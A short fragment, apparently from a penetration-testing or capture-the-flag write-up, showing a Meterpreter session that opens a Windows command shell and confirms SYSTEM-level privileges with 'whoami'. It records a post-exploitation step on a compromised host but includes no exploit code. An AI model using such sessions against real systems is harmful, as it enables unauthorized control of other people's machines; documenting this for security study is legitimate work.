 meterpreter > shell
Process 3996 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>